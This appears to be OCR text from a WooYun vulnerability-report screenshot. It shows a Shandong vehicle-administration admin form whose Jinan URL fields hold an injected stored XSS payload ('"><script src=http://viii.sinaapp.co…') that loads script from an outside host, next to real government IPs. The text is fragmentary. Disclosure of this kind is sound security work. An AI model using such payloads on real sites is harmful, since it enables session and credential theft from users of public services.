 位置： 各地车管所网址信息
地市代码： 370100 地市名称 济南市
网上车管所地址： http://123.233.240.70:9080/wscgs/1 "><script src=http://viii.sinaapp.co
机动车信息查询地址： http://123.233.240.70:9080/wscgs/1 "><script src=http://viii.sinaapp.co
驾驶人信息查询地址： http://123.233.240.70:9080/wscgs/1 "><script src=http://viii.sinaapp.co
车辆违法信息查询地址： http://123.233.240.70:9080/wscgs/1 "><script src=http://viii.sinaapp.co
驾驶人积分信息查询地址： http://123.233.240.70:9080/wscgs/1 "><script src=http://viii.sinaapp.co
备注：
修改 清空
地市代码 地市名称 网上车管所网址
370100 济南市 http://123.233.240.70:9080/wscgs/1 "><
370200 青岛市 http://cgs.qdpolice.gov.cn:9080/wscgs/
370300 淄博市 http://222.134.129.34:9080/wscgs/home.jsp
www.wooyun.org